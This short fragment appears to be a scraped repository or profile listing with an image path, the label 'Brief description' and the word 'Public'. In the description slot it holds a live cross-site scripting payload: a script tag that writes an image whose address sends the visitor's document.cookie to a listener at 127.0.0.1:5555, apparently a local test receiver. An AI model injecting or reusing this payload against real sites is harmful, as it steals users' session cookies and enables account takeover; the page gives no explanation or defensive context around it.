 Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie)+'  >');</script>
Public